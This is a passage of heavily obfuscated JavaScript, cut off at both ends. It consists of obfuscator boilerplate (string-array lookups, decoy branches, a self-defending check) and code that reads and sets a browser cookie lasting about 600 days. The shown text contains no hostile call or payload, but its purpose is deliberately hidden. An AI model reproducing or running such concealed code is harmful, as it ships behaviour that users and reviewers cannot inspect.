_0xeba970=!0;return function(_0xcba427,_0x1f2bc9){function _0x2da258(_0x111d2f,_0x2495e8,_0x69f934,_0x743a40,_0x491e63){return _0x21c3cb(_0x111d2f-274,_0x111d2f-148,_0x69f934-147,_0x743a40-124,_0x743a40)}var _0x1347b5={HeQWZ:function(_0x5d0a7c,_0x4ee93e,_0x31afbb){function _0x2ee53b(_0x381e40,_0xca4bae,_0x4a41e4,_0x176262,_0x1bd5ea){return _0x4fc8(_0xca4bae- -203,_0x176262)}return _0x2b978f[_0x2ee53b(254,409,505,"lLo!",302)](_0x5d0a7c,_0x4ee93e,_0x31afbb)},WCzLs:_0x2b978f[_0x3ebc2e(1149,"s(X%",781,1004,926)]};function _0x518770(_0x1f7bc7,_0x32bdd2,_0x2bdfed,_0x5c0af9,_0x29eca8){return _0x1f186d(_0x1f7bc7-6,_0x32bdd2-204,_0x1f7bc7,_0x5c0af9-297,_0x2bdfed-1064)}function _0x4b0e83(_0x373aa5,_0xe13122,_0x2959e7,_0xe42c97,_0x3972f6){return _0x46b924(_0x373aa5,_0xe13122-196,_0xe42c97- -1276,_0xe42c97-460,_0x3972f6-227)}function _0x1b4874(_0x44a75e,_0x264225,_0x3341f8,_0x33141e,_0x532b00){return _0x1f186d(_0x44a75e-8,_0x264225-258,_0x532b00,_0x33141e-326,_0x44a75e-1111)}function _0x3ebc2e(_0x14fd17,_0x35d4cb,_0x5bb024,_0x447d2c,_0x5342d2){return _0x2945b2(_0x14fd17-21,_0x35d4cb-39,_0x35d4cb,_0x5342d2-229,_0x5342d2-87)}if(_0x2b978f[_0x3ebc2e(897,"U0^l",990,724,888)](_0x2b978f[_0x4b0e83("MScW",322,239,145,397)],_0x2b978f[_0x4b0e83("QkHK",338,60,161,186)])){var _0x20f296=_0xeba970?function(){function _0x4706e7(_0x2f1bfd,_0x45e10b,_0x1d7c10,_0x3dcf26,_0x591fb1){return _0x3ebc2e(_0x2f1bfd-468,_0x3dcf26,_0x1d7c10-398,_0x3dcf26-203,_0x591fb1- -1254)}function _0x4cf180(_0x5305bd,_0x2e2c04,_0x4d27b4,_0x3725d7,_0x51bfc6){return _0x2da258(_0x3725d7- -175,_0x2e2c04-335,_0x4d27b4-88,_0x4d27b4,_0x51bfc6-308)}function _0x51267e(_0x2a5228,_0x2fe78b,_0x1a16ac,_0x58813f,_0x34d48c){return _0x4b0e83(_0x1a16ac,_0x2fe78b-11,_0x1a16ac-446,_0x2a5228- -4,_0x34d48c-34)}function _0x2198cb(_0x35f07e,_0x549bd9,_0x349b86,_0x30f2c6,_0x113fd0){return _0x2da258(_0x349b86-201,_0x549bd9-240,_0x349b86-165,_0x549bd9,_0x113fd0-237)}function _0x3cf345(_0x2371f5,_0x298b40,_0x122293,_0x13a5e7,_0x3a054b){return _0x4b0e83(_0x13a5e7,_0x298b40-177,_0x122293-308,_0x122293-135,_0x3a054b-312)}if(_0x49d106[_0x51267e(43,-105,"htn4",-70,56)](_0x49d106[_0x2198cb(1370,"WCfD",1226,1057,1378)],_0x49d106[_0x4cf180(602,646,"U0^l",714,929)]))return _0x1347b5[_0x2198cb(1078,"!kuB",1303,1081,1088)](_0x1e1da9,_0x1347b5[_0x4cf180(669,718,"Iu*T",719,667)],"1"),1;if(_0x1f2bc9)if(_0x49d106[_0x4cf180(382,538,"Y]IY",565,441)](_0x49d106[_0x4706e7(-71,-327,58,"CIKh",-193)],_0x49d106[_0x2198cb(839,"aSd0",1040,1140,987)])){if(_0xb9cee6){var _0x4dcf49=_0x1a38f2[_0x4cf180(847,565,"KSj8",736,814)](_0x1ca804,arguments);return _0x2069ab=null,_0x4dcf49}}else{var _0x777f41=_0x1f2bc9[_0x51267e(-75,106,"#E58",-49,-62)](_0xcba427,arguments);return _0x1f2bc9=null,_0x777f41}}:function(){};return _0xeba970=!1,_0x20f296}else if(_0x17a903){var _0xb5df20=_0x165102[_0x1b4874(720,522,651,754,"P(2h")](_0x630c7d,arguments);return _0x32bc54=null,_0xb5df20}}}}(),_0x8d63d7=_0x2b978f[_0x546cb9(-498,"MScW",-254,-607,-728)](_0x4dfa23,this,function(){function _0xa81b94(_0x732cd0,_0x26ac35,_0x5cd514,_0x54bc39,_0x51782a){return _0x546cb9(_0x5cd514-308,_0x26ac35,_0x5cd514-86,_0x54bc39-49,_0x51782a-114)}function _0x2b8b06(_0x56ee1f,_0x2840ea,_0xc8d629,_0x4e52d1,_0x206fc2){return _0x2dfb22(_0x56ee1f-208,_0x2840ea-125,_0x4e52d1-238,_0x4e52d1-341,_0xc8d629)}var _0x565b95={};_0x565b95[_0xa81b94(84,"WPAX",-151,-246,100)]=_0x2b978f[_0xa81b94(-160,"N$[%",-152,-288,-94)];function _0xa28744(_0x45614e,_0x2d0eae,_0x4e800b,_0x114a1d,_0x3992d7){return _0x269175(_0x45614e-457,_0x2d0eae- -1628,_0x3992d7,_0x114a1d-19,_0x3992d7-447)}function _0x431b7e(_0x447227,_0x138edd,_0x593a97,_0x3f9c94,_0x15a656){return _0x8135f9(_0x447227,_0x593a97-128,_0x593a97-128,_0x3f9c94-45,_0x15a656-448)}_0x565b95[_0x3c8381("MScW",110,278,227,457)]=_0x2b978f[_0x3c8381("cRUe",-164,-230,-144,-296)];var _0x125c40=_0x565b95;function _0x3c8381(_0x317257,_0x1194c1,_0x28332b,_0x50f2c4,_0x44a6e3){return _0x546cb9(_0x50f2c4-355,_0x317257,_0x28332b-310,_0x50f2c4-360,_0x44a6e3-121)}if(_0x2b978f[_0x431b7e("(nOk",305,76,76,11)](_0x2b978f[_0x431b7e("P(2h",280,58,260,-77)],_0x2b978f[_0xa28744(-520,-506,-678,-522,"WPAX")]))_0x4be563[_0x3c8381("N$[%",-91,-372,-224,-213)][_0x431b7e("lIv[",59,99,-95,339)+_0x2b8b06(1396,1090,"MScW",1185,1362)+_0x3c8381("WCfD",179,327,220,71)+_0x3c8381("zJNz",20,53,-42,-226)](_0x125c40[_0x2b8b06(1441,1397,"X1x9",1361,1307)],_0x125c40[_0x3c8381("aSd0",-388,-30,-199,-417)]);else return _0x8d63d7[_0x431b7e("2dxc",45,246,378,306)+_0x2b8b06(1039,1163,"IS1b",1103,1121)]()[_0x431b7e("MScW",40,42,-83,150)+"h"](_0x2b978f[_0x3c8381("2dxc",-271,-208,-157,-71)])[_0x2b8b06(1262,1017,"cRUe",1048,997)+_0x431b7e("WCfD",38,29,-103,10)]()[_0x2b8b06(1190,1571,"4J1X",1357,1187)+_0xa28744(-390,-318,-561,-163,"yvWT")+"r"](_0x8d63d7)[_0x2b8b06(1224,1485,"X1x9",1286,1117)+"h"](_0x2b978f[_0x3c8381("KAP(",199,-171,23,219)])});_0x2b978f[_0x2dfb22(962,1125,1086,1183,"UkhK")](_0x8d63d7);var _0x192d7a=function(){function _0x4c46b5(_0x227a71,_0x276e38,_0x5cfd2b,_0x1b2650,_0x1faa71){return _0x8135f9(_0x1faa71,_0x227a71-897,_0x5cfd2b-456,_0x1b2650-285,_0x1faa71-383)}var _0x3ef5f8={FTgcD:_0x2b978f[_0x10b796(630,690,626,"lIv[",870)],CGjsp:function(_0x41e2e4,_0x48dc42){function _0x577261(_0x1af7fc,_0x4954a9,_0x46f427,_0x5502e3,_0x5da103){return _0x10b796(_0x1af7fc-103,_0x4954a9-414,_0x1af7fc-482,_0x5da103,_0x5da103-86)}return _0x2b978f[_0x577261(737,679,781,514,"htn4")](_0x41e2e4,_0x48dc42)},muQtl:function(_0x423d6e,_0x55d551){function _0x2b6a1a(_0x1c218a,_0x498f7a,_0x2e96f0,_0x170596,_0x4de395){return _0x10b796(_0x1c218a-14,_0x498f7a-325,_0x498f7a- -745,_0x1c218a,_0x4de395-338)}return _0x2b978f[_0x2b6a1a("aSd0",-580,-690,-481,-574)](_0x423d6e,_0x55d551)},PNHyZ:_0x2b978f[_0x10b796(661,621,469,"!kuB",666)],hANNg:function(_0x3a6016,_0x14fb3f){function _0x2cb80a(_0x47a6d5,_0x9361c4,_0x1f9db0,_0x460bce,_0x583a89){return _0x10b796(_0x47a6d5-43,_0x9361c4-105,_0x460bce-116,_0x9361c4,_0x583a89-34)}return _0x2b978f[_0x2cb80a(193,"2dxc",543,313,185)](_0x3a6016,_0x14fb3f)},xoXwy:function(_0x301e2f,_0x4961c2){function _0xb7657b(_0x2ef605,_0x544aa5,_0x167c90,_0x3142aa,_0x24c1cd){return _0x232905(_0x544aa5,_0x544aa5-131,_0x167c90- -190,_0x3142aa-11,_0x24c1cd-35)}return _0x2b978f[_0xb7657b(737,"QkHK",887,845,975)](_0x301e2f,_0x4961c2)},ponhi:_0x2b978f[_0x10b796(244,95,188,"b8Wx",207)],GQGUQ:function(_0x37fa7c,_0x3a9f79){function _0x2b8cd0(_0x12bfc7,_0x57e27a,_0x2c2a6d,_0x4f1296,_0x1a0131){return _0x10b796(_0x12bfc7-241,_0x57e27a-426,_0x4f1296- -252,_0x12bfc7,_0x1a0131-109)}return _0x2b978f[_0x2b8cd0("5GCd",433,265,228,352)](_0x37fa7c,_0x3a9f79)},LEHSa:function(_0x550dd4,_0x52d18f){function _0x268c47(_0xe6c44a,_0x52d952,_0x5dd458,_0x1d799e,_0x76a1ce){return _0x232905(_0x76a1ce,_0x52d952-128,_0x5dd458- -179,_0x1d799e-116,_0x76a1ce-45)}return _0x2b978f[_0x268c47(933,873,882,899,"#E58")](_0x550dd4,_0x52d18f)},nkkkn:_0x2b978f[_0xbde60d(98,-136,176,41,"KAP(")],KtwES:function(_0x52abf,_0x56f2fb){function _0x672d51(_0x5ba56c,_0x3fad02,_0x32cc17,_0x50e516,_0x35d109){return _0x232905(_0x32cc17,_0x3fad02-324,_0x3fad02- -743,_0x50e516-361,_0x35d109-81)}return _0x2b978f[_0x672d51(127,-1,"HKbj",-193,86)](_0x52abf,_0x56f2fb)},gJHMs:_0x2b978f[_0x4c46b5(1029,856,1153,808,"$vgB")],AskZT:function(_0x4c6dec,_0x14b8ca){function _0x5b9ced(_0x1fdaf9,_0x1d0797,_0x16866f,_0x38dfd4,_0x29ce5d){return _0x232905(_0x1d0797,_0x1d0797-429,_0x16866f- -373,_0x38dfd4-8,_0x29ce5d-302)}return _0x2b978f[_0x5b9ced(379,"Iu*T",554,409,659)](_0x4c6dec,_0x14b8ca)},vacGv:_0x2b978f[_0xbde60d(113,-74,-35,-53,"s(X%")],xOymb:_0x2b978f[_0x10b796(-14,104,153,"(nOk",395)],uZZOR:_0x2b978f[_0x232905("CIKh",922,1084,927,871)],wEmKE:_0x2b978f[_0xbde60d(344,107,366,135,"UkhK")]};function _0x232905(_0x4deda2,_0x281181,_0x9c4044,_0x3781a7,_0x5c60e0){return _0x36a9d3(_0x4deda2,_0x9c4044- -140,_0x9c4044-247,_0x3781a7-225,_0x5c60e0-332)}function _0xbde60d(_0x584a9a,_0x2e210d,_0x791c7f,_0x45339b,_0x126c64){return _0x8135f9(_0x126c64,_0x45339b-265,_0x791c7f-147,_0x45339b-174,_0x126c64-361)}function _0x11b1b5(_0x106f20,_0x100708,_0x513e12,_0x17a416,_0x5a6879){return _0x8135f9(_0x106f20,_0x513e12-217,_0x513e12-455,_0x17a416-101,_0x5a6879-43)}function _0x10b796(_0x1564af,_0x5bf89d,_0x3eafc8,_0x2bd6cd,_0x19e8b0){return _0x269175(_0x1564af-246,_0x3eafc8- -670,_0x2bd6cd,_0x2bd6cd-499,_0x19e8b0-169)}if(_0x2b978f[_0x232905("5J7u",1e3,1176,1110,1059)](_0x2b978f[_0x232905("Iu*T",687,717,800,885)],_0x2b978f[_0x10b796(365,306,282,"zJNz",167)]))_0x24146e=_0xe816b3;else{var _0x5a098a=!0;return function(_0x2f3cce,_0x4cf1f8){function _0x268dc0(_0x491124,_0x5b3726,_0x35c445,_0xff103b,_0x28dfac){return _0x232905(_0x5b3726,_0x5b3726-14,_0x491124-284,_0xff103b-110,_0x28dfac-130)}function _0x23802e(_0x13dbfb,_0x179917,_0x3e398,_0x3ae389,_0x360539){return _0x11b1b5(_0x13dbfb,_0x179917-99,_0x3ae389-441,_0x3ae389-211,_0x360539-256)}function _0x51e454(_0x326ea4,_0x4983cf,_0x4d7b08,_0x2ac5a3,_0x496984){return _0x4c46b5(_0x4983cf- -554,_0x4983cf-498,_0x4d7b08-265,_0x2ac5a3-153,_0x4d7b08)}function _0x167af7(_0x5acc56,_0x3000b5,_0x13849f,_0x34fcbc,_0x260c6e){return _0x232905(_0x34fcbc,_0x3000b5-9,_0x260c6e- -904,_0x34fcbc-375,_0x260c6e-279)}var _0x4ec449={NvmDm:_0x3ef5f8[_0x167af7(293,154,300,"P(2h",54)],EhWdI:function(_0x2678d1,_0x266976){function _0x382d5d(_0x227c8d,_0x13081c,_0x1d9b24,_0x3ccadb,_0x5ef513){return _0x167af7(_0x227c8d-282,_0x13081c-191,_0x1d9b24-172,_0x5ef513,_0x13081c-311)}return _0x3ef5f8[_0x382d5d(716,576,697,820,"$P*]")](_0x2678d1,_0x266976)},pVZTX:function(_0x505c48,_0x507d3c){function _0x418d75(_0x426658,_0x2c48c2,_0x5ece83,_0x569a04,_0x40120c){return _0x167af7(_0x426658-359,_0x2c48c2-249,_0x5ece83-484,_0x5ece83,_0x426658-802)}return _0x3ef5f8[_0x418d75(1001,791,"KAP(",1007,1112)](_0x505c48,_0x507d3c)},QooMv:_0x3ef5f8[_0x167af7(-190,104,-177,"U0^l",-10)],Uetrg:function(_0x23e7a7,_0x2603df){function _0x48f16e(_0xd1768a,_0x506e0d,_0x58de39,_0x21fb6f,_0x244e54){return _0x268dc0(_0x506e0d- -1027,_0x21fb6f,_0x58de39-197,_0x21fb6f-251,_0x244e54-161)}return _0x3ef5f8[_0x48f16e(79,153,364,"Zbv6",91)](_0x23e7a7,_0x2603df)},lNqAb:function(_0x312082,_0x15a3a4){function _0x3d8afb(_0x522510,_0x2afbc4,_0x32ca00,_0x13edb4,_0x2d22ab){return _0x268dc0(_0x2afbc4- -395,_0x32ca00,_0x32ca00-432,_0x13edb4-50,_0x2d22ab-144)}return _0x3ef5f8[_0x3d8afb(1010,1069,"jF2Z",1054,1307)](_0x312082,_0x15a3a4)},TDnvd:function(_0x1015e8,_0x523398){function _0x33a6d5(_0x5a8e21,_0x31545c,_0xca91a5,_0x584910,_0x4028f1){return _0x167af7(_0x5a8e21-65,_0x31545c-422,_0xca91a5-300,_0x31545c,_0x4028f1-1047)}return _0x3ef5f8[_0x33a6d5(891,"htn4",770,817,1011)](_0x1015e8,_0x523398)},Xbrrz:_0x3ef5f8[_0x304508(-109,"aSd0",-154,-239,-311)],mvoUI:function(_0x2a528e,_0xf0e9d7){function _0x9e35f4(_0x9a8e3d,_0x26d991,_0xb40617,_0x531174,_0x17a47e){return _0x268dc0(_0x531174- -476,_0x17a47e,_0xb40617-498,_0x531174-340,_0x17a47e-93)}return _0x3ef5f8[_0x9e35f4(401,634,352,534,"KSj8")](_0x2a528e,_0xf0e9d7)},xfSyu:function(_0x426ad6,_0x5d43f3){function _0x1deb48(_0x3c2f7e,_0x247f7f,_0x44d8e9,_0x1e612f,_0x29df0f){return _0x304508(_0x3c2f7e-396,_0x29df0f,_0x44d8e9-86,_0x1e612f-322,_0x44d8e9- -284)}return _0x3ef5f8[_0x1deb48(-459,-690,-460,-319,"lIv[")](_0x426ad6,_0x5d43f3)},bjJCB:_0x3ef5f8[_0x23802e("htn4",680,707,648,764)],lRUPF:function(_0x5ec5f8,_0x547c35){function _0x2c0bfe(_0x537355,_0x5e6174,_0x1e4002,_0x109593,_0x1aa680){return _0x167af7(_0x537355-107,_0x5e6174-264,_0x1e4002-238,_0x109593,_0x537355- -13)}return _0x3ef5f8[_0x2c0bfe(239,310,349,"(nOk",309)](_0x5ec5f8,_0x547c35)},RyVGF:_0x3ef5f8[_0x23802e("jF2Z",262,462,453,319)],jPTqx:function(_0x28eb0a,_0x27c462){function _0x127194(_0x4aa27b,_0x4dd275,_0x26b279,_0x31b527,_0x9dcbc0){return _0x167af7(_0x4aa27b-262,_0x4dd275-333,_0x26b279-361,_0x31b527,_0x4dd275-870)}return _0x3ef5f8[_0x127194(1028,889,711,"lIv[",1008)](_0x28eb0a,_0x27c462)},dsikQ:_0x3ef5f8[_0x167af7(-434,-9,-284,"CIKh",-193)],VmaoV:_0x3ef5f8[_0x23802e("b8Wx",413,392,637,561)]};function _0x304508(_0x229e68,_0x5ad394,_0x4f045d,_0x346f5d,_0x4759a0){return _0x10b796(_0x229e68-68,_0x5ad394-429,_0x4759a0- -598,_0x5ad394,_0x4759a0-477)}if(_0x3ef5f8[_0x167af7(-373,-388,-376,"hGw)",-201)](_0x3ef5f8[_0x51e454(419,491,"P(2h",647,500)],_0x3ef5f8[_0x304508(-153,"5J7u",-413,-261,-362)]))for(var _0x1a5501=_0x4ec449[_0x51e454(318,358,"lIv[",204,313)][_0x51e454(504,460,"lIv[",688,438)]("|"),_0x282c41=0;;){switch(_0x1a5501[_0x282c41++]){case"0":var _0x450057=_0x384ff[_0x20d3b1];continue;case"1":var _0x333d23=_0x1c532c[_0x268dc0(1401,"b8Wx",1370,1468,1642)+_0x268dc0(1007,"lLo!",966,891,995)+"r"][_0x23802e("Iu*T",841,652,631,431)+_0x268dc0(1145,"!kuB",1043,1193,1353)][_0x167af7(-26,57,123,"Y]IY",2)](_0x2847ac);continue;case"2":_0x333d23[_0x304508(-46,"!kuB",-111,-179,-256)+_0x167af7(319,196,397,"Y]IY",191)]=_0x119832[_0x304508(-37,"5J7u",-98,-120,-115)+_0x167af7(435,240,292,"Zbv6",203)][_0x51e454(576,485,"#E58",422,456)](_0x119832);continue;case"3":_0x567342[_0x450057]=_0x333d23;continue;case"4":_0x333d23[_0x51e454(251,231,"HKbj",425,129)+_0x23802e("wL$F",386,733,480,495)]=_0x55788a[_0x268dc0(1148,"Iu*T",1224,1191,938)](_0x2d8e8d);continue;case"5":var _0x119832=_0x44c072[_0x450057]||_0x333d23;continue}break}else{var _0x454fe3=_0x5a098a?function(){function _0x1f83ff(_0x9732b1,_0x5e6585,_0xd74228,_0x23b225,_0x3d4dfc){return _0x268dc0(_0x5e6585- -1442,_0xd74228,_0xd74228-489,_0x23b225-153,_0x3d4dfc-437)}var _0x416d8f={nCGjx:function(_0x5070ec,_0x1fb734){function _0x78c6ad(_0x4b6239,_0x49a4b1,_0x3294a7,_0x1f651a,_0x24259d){return _0x4fc8(_0x1f651a-612,_0x49a4b1)}return _0x4ec449[_0x78c6ad(938,"Y]IY",613,853,872)](_0x5070ec,_0x1fb734)},ghWrA:function(_0x58d02b,_0x347b2d){function _0x589844(_0x4060a5,_0x340dea,_0x367f95,_0x570288,_0x53724e){return _0x4fc8(_0x367f95- -304,_0x340dea)}return _0x4ec449[_0x589844(76,"5J7u",65,-156,-54)](_0x58d02b,_0x347b2d)},hhSNP:_0x4ec449[_0x22e2bb(416,177,329,"e@dC",472)],raHis:function(_0x3bbce1,_0x1bfa83){function _0x34067d(_0x184bf0,_0x5951be,_0x28253e,_0x4d5324,_0x21500c){return _0x22e2bb(_0x184bf0-427,_0x5951be-304,_0x28253e-309,_0x184bf0,_0x21500c-437)}return _0x4ec449[_0x34067d("aSd0",255,352,378,151)](_0x3bbce1,_0x1bfa83)},GDpLV:function(_0x546b25,_0x20c730){function _0x38cca9(_0x59d7ef,_0x31372a,_0x3d89d2,_0x450e06,_0x1c0523){return _0x22e2bb(_0x59d7ef-343,_0x31372a-186,_0x1c0523-1167,_0x31372a,_0x1c0523-274)}return _0x4ec449[_0x38cca9(901,"86Uh",1249,1049,1107)](_0x546b25,_0x20c730)},IZCuC:function(_0x2ae4a5,_0x1c1f40){function _0x1b08ee(_0x310710,_0x13bf62,_0x1c4a80,_0xeee1f7,_0xe586aa){return _0x22e2bb(_0x310710-434,_0x13bf62-92,_0xe586aa-779,_0x13bf62,_0xe586aa-271)}return _0x4ec449[_0x1b08ee(681,"HKbj",1083,747,836)](_0x2ae4a5,_0x1c1f40)},NxCaY:function(_0x59434a,_0x29e1d5){function _0x24551b(_0x1fc0f7,_0x365b0d,_0x92ca14,_0x548fc5,_0x356ff1){return _0x22e2bb(_0x1fc0f7-263,_0x365b0d-290,_0x548fc5-1036,_0x1fc0f7,_0x356ff1-457)}return _0x4ec449[_0x24551b("2l63",1209,1296,1086,1099)](_0x59434a,_0x29e1d5)},YPfiC:_0x4ec449[_0x2898fc(-360,-428,-494,"5J7u",-623)],VMjmW:function(_0x30ee2d,_0x402a76){function _0x3c06d3(_0x1bfbd6,_0x554812,_0x41768d,_0x206169,_0x53ba16){return _0x22e2bb(_0x1bfbd6-119,_0x554812-62,_0x53ba16-909,_0x554812,_0x53ba16-149)}return _0x4ec449[_0x3c06d3(1102,"U$eG",1017,975,1130)](_0x30ee2d,_0x402a76)},YpumX:function(_0x20eac5,_0x159073){function _0x2e57ac(_0x253672,_0x53213b,_0x475f25,_0x4aacff,_0x3b779f){return _0x22e2bb(_0x253672-478,_0x53213b-446,_0x53213b-790,_0x4aacff,_0x3b779f-344)}return _0x4ec449[_0x2e57ac(1256,1132,930,"jF2Z",1354)](_0x20eac5,_0x159073)},yECul:function(_0x14db28,_0x185f03){function _0x229cbe(_0x58fffe,_0x347171,_0x5281f1,_0x471d5c,_0x324a5c){return _0x2898fc(_0x58fffe-116,_0x347171-369,_0x347171-829,_0x58fffe,_0x324a5c-301)}return _0x4ec449[_0x229cbe("QSI[",356,375,408,251)](_0x14db28,_0x185f03)},GVjyw:_0x4ec449[_0x1f83ff(-90,29,"qBD^",-147,-132)]};function _0x2898fc(_0x4b459c,_0x2f0289,_0xd98dbd,_0x4e2ff3,_0x1c92ca){return _0x167af7(_0x4b459c-366,_0x2f0289-352,_0xd98dbd-403,_0x4e2ff3,_0xd98dbd- -572)}function _0x7874ee(_0x242f2e,_0x5ba10f,_0x39abf4,_0x4d9d34,_0x5012aa){return _0x167af7(_0x242f2e-277,_0x5ba10f-9,_0x39abf4-463,_0x4d9d34,_0x5012aa-40)}function _0xb53c4(_0x8c8b2b,_0x373e56,_0x3a9b33,_0x2d7535,_0x213036){return _0x51e454(_0x8c8b2b-474,_0x2d7535- -549,_0x213036,_0x2d7535-127,_0x213036-179)}function _0x22e2bb(_0x56093d,_0x313f22,_0x327d80,_0x7c4421,_0x10ad0c){return _0x304508(_0x56093d-416,_0x7c4421,_0x327d80-132,_0x7c4421-178,_0x327d80-384)}if(_0x4ec449[_0x2898fc(-211,-326,-322,"Zbv6",-243)](_0x4ec449[_0xb53c4(-380,-430,-740,-530,"MScW")],_0x4ec449[_0x1f83ff(-646,-442,"IS1b",-355,-679)])){var _0x38cd0f=_0x34f85b[_0x1f83ff(-189,-92,"5GCd",-238,135)+"e"][_0x7874ee(136,45,108,"5J7u",130)+"Of"](";",_0x2eefad);return _0x416d8f[_0x7874ee(-143,-62,-301,"KSj8",-48)](_0x38cd0f,-1)&&(_0x38cd0f=_0x4aef96[_0x22e2bb(267,384,170,"yvWT",234)+"e"][_0x1f83ff(-29,30,"zJNz",-161,110)+"h"]),_0x416d8f[_0x1f83ff(-149,-11,"IS1b",-41,-93)](_0xdfa5c2,_0x774538[_0x7874ee(-125,40,-189,"4J1X",-25)+"e"][_0x22e2bb(106,-114,-9,"!kuB",157)+_0x22e2bb(444,400,262,"htn4",427)](_0x30c69f,_0x38cd0f))}else if(_0x4cf1f8)if(_0x4ec449[_0xb53c4(-255,111,16,-131,"KAP(")](_0x4ec449[_0x1f83ff(-610,-457,"MScW",-655,-590)],_0x4ec449[_0x7874ee(255,292,430,"qBD^",293)]))for(var _0x3fbec5=_0x416d8f[_0x7874ee(33,348,193,"(nOk",138)][_0x7874ee(-77,-136,61,"N$[%",-97)]("|"),_0x4e2f87=-1*-6213+-1*2763+3450*-1;;){switch(_0x3fbec5[_0x4e2f87++]){case"0":var _0x29ec21=new _0xbaa91c;continue;case"1":var _0x4bb2aa=-8790+1*9390;continue;case"2":_0x536f62[_0x22e2bb(175,235,32,"MScW",138)+"e"]=_0x416d8f[_0x7874ee(-213,-243,-53,"86Uh",-66)](_0x416d8f[_0x22e2bb(222,242,6,"qBD^",130)](_0x416d8f[_0x1f83ff(-42,38,"$P*]",-95,106)](_0x416d8f[_0xb53c4(-125,110,-11,-47,"5J7u")](_0x416d8f[_0x1f83ff(-134,-245,"4J1X",-217,-257)](_0x51f1fe,"="),_0x434bb1),"; "),_0x5f1485),_0x416d8f[_0x1f83ff(56,4,"WCfD",-113,249)]);continue;case"3":_0x29ec21[_0x2898fc(-511,-828,-741,"CIKh",-783)+"me"](_0x416d8f[_0xb53c4(-152,23,80,-123,"b8Wx")](_0x29ec21[_0x7874ee(524,114,57,"lLo!",280)+"me"](),_0x416d8f[_0xb53c4(-524,-424,-721,-500,"QkHK")](_0x416d8f[_0x22e2bb(357,88,290,"#E58",534)](_0x416d8f[_0x1f83ff(-340,-101,"#E58",-309,-262)](_0x416d8f[_0xb53c4(-451,-379,-566,-398,"$P*]")](_0x4bb2aa,24),60),60),1e3)));continue;case"4":var _0x5f1485=_0x416d8f[_0xb53c4(137,-59,-266,-107,"KAP(")](_0x416d8f[_0x22e2bb(444,-45,207,"0!1]",190)],_0x29ec21[_0x2898fc(-281,-521,-417,"IS1b",-252)+_0x2898fc(-567,-510,-499,"2l63",-465)+"g"]());continue}break}else{var _0xe65114=_0x4cf1f8[_0x22e2bb(14,138,232,"2dxc",450)](_0x2f3cce,arguments);return _0x4cf1f8=null,_0xe65114}}:function(){};return _0x5a098a=!1,_0x454fe3}}}}();function _0x546cb9(_0xd6d004,_0x6d6efa,_0xe1fa00,_0x1e97dd,_0x30ed3f){return _0x1b3040(_0xd6d004-4,_0x6d6efa,_0xd6d004- -672,_0x1e97dd-176,_0x30ed3f-44)}function _0x269175(_0x4ad452,_0x2af418,_0x407aa8,_0x250733,_0x295ccc){return _0x1b3040(_0x4ad452-387,_0x407aa8,_0x2af418-762,_0x250733-133,_0x295ccc-133)}var _0xa7d90a=_0x2b978f[_0x269175(1464,1307,"KAP(",1215,1192)](_0x192d7a,this,function(){function _0x23b017(_0x142a74,_0xbf342c,_0x75329a,_0x25f666,_0x126666){return _0x36a9d3(_0x126666,_0x142a74-280,_0x75329a-333,_0x25f666-302,_0x126666-170)}function _0x54f9ed(_0xe5073c,_0x8dcd51,_0x513cd0,_0x5e4157,_0x98bd90){return _0x36a9d3(_0x98bd90,_0xe5073c- -519,_0x513cd0-46,_0x5e4157-69,_0x98bd90-252)}function _0x4398b3(_0x4fa522,_0x4aa44e,_0x1c77d6,_0x33ce4e,_0x33e4a2){return _0x2dfb22(_0x4fa522-229,_0x4aa44e-13,_0x33e4a2- -1276,_0x33ce4e-482,_0x4aa44e)}function _0xb52647(_0x19a763,_0x1c3de8,_0x3c8f4b,_0x405d35,_0x7254de){return _0x36a9d3(_0x7254de,_0x1c3de8- -295,_0x3c8f4b-353,_0x405d35-322,_0x7254de-121)}function _0x1495c8(_0x39289e,_0x4041e4,_0x3d3a37,_0x58b0a3,_0x1fb852){return _0x36a9d3(_0x58b0a3,_0x1fb852- -1398,_0x3d3a37-265,_0x58b0a3-430,_0x1fb852-42)}var _0x4ea536={BHSht:function(_0x23dd92,_0x30ef0e){function _0x53d799(_0x390db1,_0x14be43,_0x1e423c,_0x521269,_0x2f5fe4){return _0x4fc8(_0x521269- -730,_0x2f5fe4)}return _0x2b978f[_0x53d799(-408,-479,-227,-306,"lIv[")](_0x23dd92,_0x30ef0e)},acgxc:function(_0x5bcdd0,_0x24496d){function _0x2c0eb5(_0x479a8d,_0xf889b2,_0x9de9d7,_0x22e229,_0x414377){return _0x4fc8(_0x9de9d7- -243,_0x22e229)}return _0x2b978f[_0x2c0eb5(338,-24,172,"5GCd",371)](_0x5bcdd0,_0x24496d)},erYPP:function(_0x1f4880,_0x57f121){function _0x582d27(_0x3f3016,_0x20a6a1,_0x2b3487,_0x1e4988,_0x45f8de){return _0x4fc8(_0x45f8de-274,_0x20a6a1)}return _0x2b978f[_0x582d27(769,"X1x9",601,460,587)](_0x1f4880,_0x57f121)},wjpMM:function(_0x43a0fc,_0x2717c0){function _0x244100(_0x2a4f39,_0x1a4dba,_0x48e4c9,_0x58cd0d,_0x40d0d3){return _0x4fc8(_0x40d0d3-765,_0x48e4c9)}return _0x2b978f[_0x244100(1430,1554,"zJNz",1349,1414)](_0x43a0fc,_0x2717c0)},tNRfA:_0x2b978f[_0x54f9ed(540,453,536,312,"WCfD")]};if(_0x2b978f[_0xb52647(819,747,876,555,"HKbj")](_0x2b978f[_0xb52647(623,800,1050,1007,"IS1b")],_0x2b978f[_0xb52647(748,724,653,927,"QSI[")])){var _0x24101b=_0x32331b[_0x23b017(1464,1405,1281,1564,"Zbv6")](_0x387568,arguments);return _0xf3601a=null,_0x24101b}else{var _0x406e54;try{if(_0x2b978f[_0x4398b3(-354,"U0^l",-146,-397,-364)](_0x2b978f[_0x23b017(1253,1050,1228,1040,"IS1b")],_0x2b978f[_0x23b017(1280,1070,1084,1271,"UkhK")])){var _0x206abd=_0xa674e8[_0x54f9ed(393,202,348,548,"MScW")](_0x4d8515,arguments);return _0x10689c=null,_0x206abd}else{var 